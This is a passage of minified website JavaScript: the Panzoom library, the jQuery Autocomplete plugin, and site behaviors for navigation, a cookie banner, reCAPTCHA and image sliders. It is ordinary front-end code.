s=U(m);A.x=Math.max(-s.elem.margin.left-s.parent.padding.left,Math.min(s.parent.width-s.elem.width/i-s.parent.padding.left-s.elem.margin.left-s.parent.border.left-s.parent.border.right,A.x)),A.y=Math.max(-s.elem.margin.top-s.parent.padding.top,Math.min(s.parent.height-s.elem.height/i-s.parent.padding.top-s.elem.margin.top-s.parent.border.top-s.parent.border.bottom,A.y))}else if("outside"===o.contain){var r=(s=U(m)).elem.width/b,a=s.elem.height/b,l=r*i,c=a*i,d=(l-r)/2,u=(c-a)/2,h=(-(l-s.parent.width)-s.parent.padding.left-s.parent.border.left-s.parent.border.right+d)/i,p=(d-s.parent.padding.left)/i;A.x=Math.max(Math.min(A.x,p),h);var f=(-(c-s.parent.height)-s.parent.padding.top-s.parent.border.top-s.parent.border.bottom+u)/i,g=(u-s.parent.padding.top)/i;A.y=Math.max(Math.min(A.y,g),f)}return A}function g(e,t){var i=M(M({},v),t),n={scale:b,opts:i};return!i.force&&i.disableZoom||(n.scale=Math.min(Math.max(e,i.minScale),i.maxScale)),n}function C(e,t,i){var n=f(e,t,b,i),o=n.opts;return y=n.x,w=n.y,h("panzoompan",o)}function E(e,t){var i=g(e,t),n=i.opts;if(n.force||!n.disableZoom){e=i.scale;var o=y,A=w;if(n.focal){var s=n.focal;o=(s.x/e-s.x/b+y*e)/e,A=(s.y/e-s.y/b+w*e)/e}var r=f(o,A,e,{relative:!1,force:!0});return y=r.x,w=r.y,b=e,h("panzoomzoom",n)}}function S(e,t){var i=M(M(M({},v),{animate:!0}),t);return E(b*Math.exp((e?1:-1)*i.step),i)}function k(e,t,i){var n=U(m),o=n.parent.width-n.parent.padding.left-n.parent.padding.right-n.parent.border.left-n.parent.border.right,A=n.parent.height-n.parent.padding.top-n.parent.padding.bottom-n.parent.border.top-n.parent.border.bottom,s=t.clientX-n.parent.left-n.parent.padding.left-n.parent.border.left-n.elem.margin.left,r=t.clientY-n.parent.top-n.parent.padding.top-n.parent.border.top-n.elem.margin.top;l||(s-=n.elem.width/b/2,r-=n.elem.height/b/2);var a={x:s/o*(o*e),y:r/A*(A*e)};return E(e,M(M({animate:!1},i),{focal:a}))}E(v.startScale,{animate:!1}),setTimeout(function(){p(),C(v.startX,v.startY,{animate:!1})});var I=[];function T(e){if(!function(e,t){for(var i=e;null!=i;i=i.parentNode)if(n=t.excludeClass,1===i.nodeType&&-1<(" "+(i.getAttribute("class")||"").trim()+" ").indexOf(" "+n+" ")||-1<t.exclude.indexOf(i))return 1;var n}(e.target,v)){O(I,e),d=!0,v.handleStartEvent(e),u("panzoomstart",{x:o=y,y:A=w,scale:b},v);var t=Q(I);s=t.clientX,r=t.clientY,a=b,c=_(I)}}function x(e){if(d&&void 0!==o&&void 0!==A&&void 0!==s&&void 0!==r){O(I,e);var t=Q(I);1<I.length&&k(g((_(I)-c)*v.step/80+a).scale,t),C(o+(t.clientX-s)/b,A+(t.clientY-r)/b,{animate:!1})}}function q(e){1===I.length&&u("panzoomend",{x:y,y:w,scale:b},v),function(e,t){if(t.touches)for(;e.length;)e.pop();else{var i=z(e,t);-1<i&&e.splice(i,1)}}(I,e),d&&(d=!1,o=A=s=r=void 0)}function D(){P("down",m,T),P("move",document,x,{passive:!0}),P("up",document,q,{passive:!0})}function L(){N("down",m,T),N("move",document,x),N("up",document,q)}return v.disablePan||D(),{destroy:L,getPan:function(){return{x:y,y:w}},getScale:function(){return b},getOptions:function(){return function(e){var t={};for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}(v)},pan:C,reset:function(e){var t=M(M(M({},v),{animate:!0,force:!0}),e);b=g(t.startScale,t).scale;var i=f(t.startX,t.startY,b,t);return y=i.x,w=i.y,h("panzoomreset",t)},setOptions:function(e){for(var t in void 0===e&&(e={}),e)e.hasOwnProperty(t)&&(v[t]=e[t]);e.hasOwnProperty("cursor")&&(m.style.cursor=e.cursor),e.hasOwnProperty("overflow")&&(n.style.overflow=e.overflow),(e.hasOwnProperty("minScale")||e.hasOwnProperty("maxScale")||e.hasOwnProperty("contain"))&&p(),e.hasOwnProperty("disablePan")&&(e.disablePan?L:D)()},setStyle:function(e,t){return j(m,e,t)},zoom:E,zoomIn:function(e){return S(!0,e)},zoomOut:function(e){return S(!1,e)},zoomToPoint:k,zoomWithWheel:function(e,t){e.preventDefault();var i=M(M({},v),t),n=(0===e.deltaY&&e.deltaX?e.deltaX:e.deltaY)<0?1:-1;return k(g(b*Math.exp(n*i.step/3),i).scale,e,i)}}}return e.defaultOptions=R,e}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"function"==typeof require?e(require("jquery")):e(jQuery)}(function(p){"use strict";var n={escapeRegExChars:function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},i=27,o=9,A=13,s=38,r=39,a=40,e=p.noop;function l(e,t){var i=this;i.element=e,i.el=p(e),i.suggestions=[],i.badQueries=[],i.selectedIndex=-1,i.currentValue=i.element.value,i.timeoutId=null,i.cachedResponse={},i.onChangeTimeout=null,i.onChange=null,i.isLocal=!1,i.suggestionsContainer=null,i.noSuggestionsContainer=null,i.options=p.extend(!0,{},l.defaults,t),i.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},i.hint=null,i.hintValue="",i.selection=null,i.initialize(),i.setOptions(t)}l.utils=n,(p.Autocomplete=l).defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(e,t){if(!t)return e.value;var i="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(e,t){return'<div class="autocomplete-group">'+t+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,i){return-1!==e.value.toLowerCase().indexOf(i)},paramName:"query",transformResult:function(e){return"string"==typeof e?p.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},l.prototype={initialize:function(){var e,t=this,i="."+t.classes.suggestion,n=t.classes.selected,o=t.options;t.element.setAttribute("autocomplete","off"),t.noSuggestionsContainer=p('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),t.suggestionsContainer=l.utils.createNode(o.containerClass),(e=p(t.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){t.activate(p(this).data("index"))}),e.on("mouseout.autocomplete",function(){t.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){t.select(p(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(t.blurTimeoutId)}),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},p(window).on("resize.autocomplete",t.fixPositionCapture),t.el.on("keydown.autocomplete",function(e){t.onKeyPress(e)}),t.el.on("keyup.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("blur.autocomplete",function(){t.onBlur()}),t.el.on("focus.autocomplete",function(){t.onFocus()}),t.el.on("change.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("input.autocomplete",function(e){t.onKeyUp(e)})},onFocus:function(){var e=this;e.disabled||(e.fixPosition(),e.el.val().length>=e.options.minChars&&e.onValueChange())},onBlur:function(){var e=this,t=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(t.onInvalidateSelection||p.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var t=this,i=p.extend({},t.options,e);t.isLocal=Array.isArray(i.lookup),t.isLocal&&(i.lookup=t.verifySuggestionsFormat(i.lookup)),i.orientation=t.validateOrientation(i.orientation,"bottom"),p(t.suggestionsContainer).css({"max-height":i.maxHeight+"px",width:i.width+"px","z-index":i.zIndex}),this.options=i},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this,t=p(e.suggestionsContainer),i=t.parent().get(0);if(i===document.body||e.options.forceFixPosition){var n=e.options.orientation,o=t.outerHeight(),A=e.el.outerHeight(),s=e.el.offset(),r={top:s.top,left:s.left};if("auto"===n){var a=p(window).height(),l=p(window).scrollTop(),c=-l+s.top-o,d=l+a-(s.top+A+o);n=Math.max(c,d)===c?"top":"bottom"}if(r.top+="top"===n?-o:A,i!==document.body){var u,h=t.css("opacity");e.visible||t.css("opacity",0).show(),u=t.offsetParent().offset(),r.top-=u.top,r.top+=i.scrollTop,r.left-=u.left,e.visible||t.css("opacity",h).hide()}"auto"===e.options.width&&(r.width=e.el.outerWidth()+"px"),t.css(r)}},isCursorAtEnd:function(){var e,t=this.el.val().length,i=this.element.selectionStart;return"number"==typeof i?i===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==a||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case i:t.el.val(t.currentValue),t.hide();break;case r:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case o:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case A:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case s:t.moveUp();break;case a:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case s:case a:return}clearTimeout(t.onChangeTimeout),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeTimeout=setTimeout(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this,t=e.options,i=e.el.val(),n=e.getQuery(i);e.selection&&e.currentValue!==n&&(e.selection=null,(t.onInvalidateSelection||p.noop).call(e.element)),clearTimeout(e.onChangeTimeout),e.currentValue=i,e.selectedIndex=-1,t.triggerSelectOnValidInput&&e.isExactMatch(n)?e.select(0):n.length<t.minChars?e.hide():e.getSuggestions(n)}},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t,i=this.options.delimiter;return i?(t=e.split(i),p.trim(t[t.length-1])):e},getSuggestionsLocal:function(t){var e,i=this.options,n=t.toLowerCase(),o=i.lookupFilter,A=parseInt(i.lookupLimit,10);return e={suggestions:p.grep(i.lookup,function(e){return o(e,t,n)})},A&&e.suggestions.length>A&&(e.suggestions=e.suggestions.slice(0,A)),e},getSuggestions:function(n){var e,t,i,o,A=this,s=A.options,r=s.serviceUrl;s.params[s.paramName]=n,!1!==s.onSearchStart.call(A.element,s.params)&&(t=s.ignoreParams?null:s.params,p.isFunction(s.lookup)?s.lookup(n,function(e){A.suggestions=e.suggestions,A.suggest(),s.onSearchComplete.call(A.element,n,e.suggestions)}):(e=A.isLocal?A.getSuggestionsLocal(n):(p.isFunction(r)&&(r=r.call(A.element,n)),i=r+"?"+p.param(t||{}),A.cachedResponse[i]))&&Array.isArray(e.suggestions)?(A.suggestions=e.suggestions,A.suggest(),s.onSearchComplete.call(A.element,n,e.suggestions)):A.isBadQuery(n)?s.onSearchComplete.call(A.element,n,[]):(A.abortAjax(),o={url:r,data:t,type:s.type,dataType:s.dataType},p.extend(o,s.ajaxSettings),A.currentRequest=p.ajax(o).done(function(e){var t;A.currentRequest=null,t=s.transformResult(e,n),A.processResponse(t,n,i),s.onSearchComplete.call(A.element,n,t.suggestions)}).fail(function(e,t,i){s.onSearchError.call(A.element,n,e,t,i)})))},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,i=t.length;i--;)if(0===e.indexOf(t[i]))return!0;return!1},hide:function(){var e=this,t=p(e.suggestionsContainer);p.isFunction(e.options.onHide)&&e.visible&&e.options.onHide.call(e.element,t),e.visible=!1,e.selectedIndex=-1,clearTimeout(e.onChangeTimeout),p(e.suggestionsContainer).hide(),e.signalHint(null)},suggest:function(){if(this.suggestions.length){var o,e=this,A=e.options,s=A.groupBy,r=A.formatResult,a=e.getQuery(e.currentValue),l=e.classes.suggestion,t=e.classes.selected,i=p(e.suggestionsContainer),n=p(e.noSuggestionsContainer),c=A.beforeRender,d="";A.triggerSelectOnValidInput&&e.isExactMatch(a)?e.select(0):(p.each(e.suggestions,function(e,t){var i,n;s&&(d+=(n=(i=t).data[s],o===n?"":(o=n,A.formatGroup(i,o)))),d+='<div class="'+l+'" data-index="'+e+'">'+r(t,a,e)+"</div>"}),this.adjustContainerWidth(),n.detach(),i.html(d),p.isFunction(c)&&c.call(e.element,i,e.suggestions),e.fixPosition(),i.show(),A.autoSelectFirst&&(e.selectedIndex=0,i.scrollTop(0),i.children("."+l).first().addClass(t)),e.visible=!0,e.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this,t=e.options.beforeRender,i=p(e.suggestionsContainer),n=p(e.noSuggestionsContainer);this.adjustContainerWidth(),n.detach(),i.empty(),i.append(n),p.isFunction(t)&&t.call(e.element,i,e.suggestions),e.fixPosition(),i.show(),e.visible=!0},adjustContainerWidth:function(){var e,t=this.options,i=p(this.suggestionsContainer);"auto"===t.width?(e=this.el.outerWidth(),i.css("width",0<e?e:300)):"flex"===t.width&&i.css("width","")},findBestHint:function(){var n=this.el.val().toLowerCase(),o=null;n&&(p.each(this.suggestions,function(e,t){var i=0===t.value.toLowerCase().indexOf(n);return i&&(o=t),!i}),this.signalHint(o))},signalHint:function(e){var t="";e&&(t=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==t&&(this.hintValue=t,this.hint=e,(this.options.onHint||p.noop)(t))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?p.map(e,function(e){return{value:e,data:null}}):e},validateOrientation:function(e,t){return e=p.trim(e||"").toLowerCase(),-1===p.inArray(e,["auto","bottom","top"])&&(e=t),e},processResponse:function(e,t,i){var n=this.options;e.suggestions=this.verifySuggestionsFormat(e.suggestions),n.noCache||(this.cachedResponse[i]=e,n.preventBadQueries&&!e.suggestions.length&&this.badQueries.push(t)),t===this.getQuery(this.currentValue)&&(this.suggestions=e.suggestions,this.suggest())},activate:function(e){var t,i=this.classes.selected,n=p(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(t=o.get(this.selectedIndex),p(t).addClass(i),t):null},selectHint:function(){var e=p.inArray(this.hint,this.suggestions);this.select(e)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var e=this;if(-1!==e.selectedIndex)return 0===e.selectedIndex?(p(e.suggestionsContainer).children("."+e.classes.suggestion).first().removeClass(e.classes.selected),e.selectedIndex=-1,e.ignoreValueChange=!1,e.el.val(e.currentValue),void e.findBestHint()):void e.adjustScroll(e.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t=this,i=t.activate(e);if(i){var n,o,A,s=p(i).outerHeight();n=i.offsetTop,A=(o=p(t.suggestionsContainer).scrollTop())+t.options.maxHeight-s,n<o?p(t.suggestionsContainer).scrollTop(n):A<n&&p(t.suggestionsContainer).scrollTop(n-t.options.maxHeight+s),t.options.preserveInput||(t.ignoreValueChange=!0,t.el.val(t.getValue(t.suggestions[e].value))),t.signalHint(null)}},onSelect:function(e){var t=this,i=t.options.onSelect,n=t.suggestions[e];t.currentValue=t.getValue(n.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=n,p.isFunction(i)&&i.call(t.element,n)},getValue:function(e){var t,i,n=this.options.delimiter;return!n||1===(i=(t=this.currentValue).split(n)).length?e:t.substr(0,t.length-i[i.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),p(window).off("resize.autocomplete",this.fixPositionCapture),p(this.suggestionsContainer).remove()}},p.fn.devbridgeAutocomplete=function(i,n){var o="autocomplete";return arguments.length?this.each(function(){var e=p(this),t=e.data(o);"string"==typeof i?t&&"function"==typeof t[i]&&t[i](n):(t&&t.dispose&&t.dispose(),t=new l(this,i),e.data(o,t))}):this.first().data(o)},p.fn.autocomplete||(p.fn.autocomplete=p.fn.devbridgeAutocomplete)});var belmontGatedLink=!1,belmontGatedSource=!1,belmontGatedProduct=!1,belmontRecaptcha={ready:function(e){if("undefined"==typeof grecaptcha){var t="___grecaptcha_cfg";window[t]=window[t]||{},(window[t].fns=window[t].fns||[]).push(e)}else e()}};!function(b,e){e.behaviors.recaptcha={attach:function(e){var t=b(e).find(".g-recaptcha:first");t.length&&belmontRecaptcha.ready(function(){t.find("textarea").length||grecaptcha.render(t[0],{sitekey:t.attr("data-sitekey")})})}},e.behaviors.belmed_cookie={attach:function(e){var t="cookie-policy-visible",i="acceptedCookies",n=b(e).find(".cookie-policy"),o=Cookies.get(i),A=b(e).find(".accept-cookie-policy");o||n.addClass(t),A.on("click",function(e){e.preventDefault(),n.removeClass(t),Cookies.set(i,"1")})}},e.behaviors.myModuleBehavior={attach:function(i){function e(){var e=window.navigator.userAgent,t=e.indexOf("MSIE "),i=e.indexOf("Trident/");return 0<t||0<i}function t(){if(0!==b("#navbarSearch").length){var n=b("#navbarSearch");n.css("width","auto"),n.removeClass("active"),b(".navbar-search-input").attr("placeholder","Enter Search"),1025<b(window).width()&&b(document).click(function(e){if(b(e.target).closest(n).length){if(b(this).parent().hasClass("active"))n.removeClass("active"),n.css("width","auto");else if(b(e.target).closest(n).length){var t=b(".js-nav-link-responsive").offset(),i=b(".navbar-search-wrap").offset();n.width(i.left+15+b(".navbar-search-wrap").width()-t.left),n.addClass("active"),n.find("input").focus()}}else n.hasClass("active")&&(n.removeClass("active"),n.css("width","auto"))}),b(document).keydown(function(e){27==e.keyCode&&n.hasClass("active")&&(n.removeClass("active"),n.css("width","auto"))})}}function n(){b(".navbar-toggler").off("click"),1025<b(window).width()?(b(".navbar-overlay").remove(),b("body").removeClass("body-navbar-opened")):b(".navbar-collapse.collapse.show").length&&!b(".navbar-overlay").length&&(b("body").addClass("body-navbar-opened"),b("body").prepend("<div class='navbar-overlay'></div>")),0!==b(".js-nav-link-responsive").length&&b(window).width()<1025&&b(".js-nav-link-responsive").parent().addClass("nav-item-request-responsive"),0!==b(".js-nav-link-user").length&&b("body").addClass("body-navbar-user"),0!==b(".navbar-toggler").length&&b(".navbar-toggler").click(function(){b(".belmont-navigation-level-1").hide(),0!==b(".body-navbar-opened").length?(b(".navbar-overlay").remove(),b("body").removeClass("body-navbar-opened")):(b("body").addClass("body-navbar-opened"),b("body").prepend("<div class='navbar-overlay'></div>"))})}function o(){if(b(".belmont-navigation-level-1").parent().parent().addClass("dropdown-main-menu"),1025<b(window).width()){b(".belmont-navigation-level-1").removeClass("active"),b(".belmont-navigation-level-1").hide();var n="a";b(".nav-link-inner").each(function(){if(""==b(this).attr("href")){var e=this.outerHTML,t=new RegExp("<"+this.tagName,"i"),i=e.replace(t,"<"+n);t=new RegExp("</"+this.tagName,"i"),i=i.replace(t,"</"+n),b(this).replaceWith(i)}}),b(".dropdown-main-menu").find("a, .belmont-navigation-level-1").mouseenter(function(){topDropdown=b(".navbar").outerHeight()/2-b(".dropdown-main-menu").outerHeight()/2+b(".dropdown-main-menu").outerHeight(),b(".belmont-navigation-level-1").css("top",topDropdown+"px");var e=(new Date).getTime();b(this).parent().parent().find(".belmont-navigation-level-1").show().data("showing-time",e),b(this).parent().parent(".dropdown-main-menu").addClass("active")}).mouseleave(function(){var e=(new Date).getTime(),t=b(this);window.setTimeout(function(){(t.parent().parent().find(".belmont-navigation-level-1").data("showing-time")||0)<e&&(t.parent().parent().find(".belmont-navigation-level-1").hide().data("showing-time",0),t.parent().parent(".dropdown-main-menu").removeClass("active"))},200)})}else{var e=Array.prototype.forEach,t=document.querySelectorAll("a, .nav-link-link, .belmont-navigation-level-1");e.call(t,function(e){var t=e.cloneNode(!0);e.parentNode.replaceChild(t,e)}),n="div",b(".nav-link-inner").each(function(){if(""==b(this).attr("href")){var e=this.outerHTML,t=new RegExp("<"+this.tagName,"i"),i=e.replace(t,"<"+n);t=new RegExp("</"+this.tagName,"i"),i=i.replace(t,"</"+n),b(this).replaceWith(i)}}),b("div.nav-link-inner").on("click",function(e){b(this).parent().parent().find(".belmont-navigation-level-1").slideToggle()}),b(".menu-arrow-responsive").on("click",function(e){b(this).parent().parent().find(".belmont-navigation-level-1").slideToggle()})}}function A(){0!==b(".navbar").length&&(105<b(window).scrollTop()?b("body").addClass("scrolled"):b("body").removeClass("scrolled"))}function s(A){b(A).click(function(){setTimeout(function(){if(0!==b(".modal-for-image-in-slider.show").length){var e=b(A).find(".slick-current").find(".slick-slider-thumbnails-big-item").find("img").clone(),t=b(".modal-for-image-in-slider.show").find(".modal-for-image-item").attr("id"),i=document.getElementById(t);b(".modal-for-image-in-slider.show").find(".modal-for-image-item").html(e);var n=b(".modal-for-image-in-slider.show").find("img");n.removeAttr("width"),n.removeAttr("height"),n.css("width",b(window).width()),n.css("height","auto"),b(window).width()>b(window).height()&&(n.css("width","auto"),n.css("height",b(window).height())),n.css("visibility","visible");var o=Panzoom(i,{contain:"outside"});b(".modal.modal-for-image-in-slider .modal-close").click(function(){0!==o.length&&o.reset(),b(".modal.modal-for-image-in-slider .modal-for-image-item").empty()})}},800)})}function r(){if("ontouchstart"in window||0<navigator.MaxTouchPoints||0<navigator.msMaxTouchPoints){if(0!==b(".js-slick-slider-thumbnails-wrap").length&&0!==b(".accordion-heading").length&&b(".accordion-heading").click(function(){b(this).parent().find("show")&&(1==b(this).parent().find(".visible-touchscreen-only.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item").length?0!==b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big").length&&0!==b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-nav").length&&(b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,infinite:!0}),b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-nav").hide(),s(b(this).parent().find(".js-slick-slider-thumbnails-big.visible-touchscreen-only"))):0!==b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big").length&&(b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,infinite:!0,asNavFor:b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-nav")}),b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:b(this).parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big"),dots:!1,arrows:!1,infinite:!0,focusOnSelect:!0}),s(b(this).parent().find(".js-slick-slider-thumbnails-big.visible-touchscreen-only"))))}),window.location.hash&&0!==b(".accordion-heading").length){var e=b("body").find(window.location.hash).find(b(".accordion-heading"));if(b("html, body").animate({scrollTop:parseInt(e.offset().top-78)},500),e.addClass("active"),e.parent().find(".accordion-collapse").collapse("show"),0!==b(".js-slick-slider-thumbnails-wrap").length){if(1==e.parent().find(".visible-touchscreen-only.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item").length){if(0!==e.parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big").length)e.parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,infinite:!0}),e.parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-nav").hide(),s(e.parent().find(".js-slick-slider-thumbnails-big.visible-touchscreen-only"))}else if(0!==e.parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big").length)e.parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,infinite:!0,asNavFor:e.parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-nav")}),e.parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:e.parent().find(".visible-touchscreen-only.js-slick-slider-thumbnails-big"),dots:!1,arrows:!1,infinite:!0,focusOnSelect:!0}),s(e.parent().find(".js-slick-slider-thumbnails-big.visible-touchscreen-only"))}}}else if(0!==b(".js-slick-slider-thumbnails-wrap").length&&0!==b(".accordion-heading").length&&b(".accordion-heading").click(function(){b(this).parent().find("show")&&(1==b(this).parent().find(".visible-desktop-only.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item").length?null!==b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").length&&(b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,infinite:!0}),b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-nav").hide(),b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").find(b("img")).imagezoomsl({innerzoom:!0,magnifierborder:"none",loadinggif:"[data-uri]",loadopacity:1,loadbackground:"#fff",magnifiereffectanimate:"fadeIn",disablewheel:!1})):0!==b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").length&&0!==b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-nav").length&&(b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,infinite:!0,asNavFor:b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-nav")}),b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big"),dots:!1,arrows:!1,infinite:!0,focusOnSelect:!0}),b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").find(b("img")).imagezoomsl({innerzoom:!0,magnifierborder:"none",loadinggif:"[data-uri]",loadopacity:1,loadbackground:"#fff",magnifiereffectanimate:"fadeIn",disablewheel:!1})))}),window.location.hash&&0!==b(".accordion-heading").length){e=b("body").find(window.location.hash).find(b(".accordion-heading"));if(b("html, body").animate({scrollTop:parseInt(e.offset().top-78)},500),e.addClass("active"),e.parent().find(".accordion-collapse").collapse("show"),0!==b(".js-slick-slider-thumbnails-wrap").length){1==e.parent().find(".visible-desktop-only.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item").length?0!==e.parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").length&&(e.parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,infinite:!0}),e.parent().find(".visible-desktop-only.js-slick-slider-thumbnails-nav").hide(),b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").find(b("img")).imagezoomsl({innerzoom:!0,magnifierborder:"none",loadinggif:"[data-uri]",loadopacity:1,loadbackground:"#fff",magnifiereffectanimate:"fadeIn",disablewheel:!1})):0!==e.parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").length&&(e.parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,infinite:!0,asNavFor:e.parent().find(".visible-desktop-only.js-slick-slider-thumbnails-nav")}),e.parent().find(".visible-desktop-only.js-slick-slider-thumbnails-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:e.parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big"),dots:!1,arrows:!1,infinite:!0,focusOnSelect:!0}),b(this).parent().find(".visible-desktop-only.js-slick-slider-thumbnails-big").on("init afterChange",function(e,t,i,n){b(t.$slides.get(i)).find(b("img")).imagezoomsl({innerzoom:!0,magnifierborder:"none",loadinggif:"[data-uri]",loadopacity:1,loadbackground:"#000000",magnifiereffectanimate:"fadeIn",disablewheel:!1})}))}}}function a(){0!==b(".changing-boxes").length&&(b(".changing-boxes img").removeAttr("width"),b(".changing-boxes 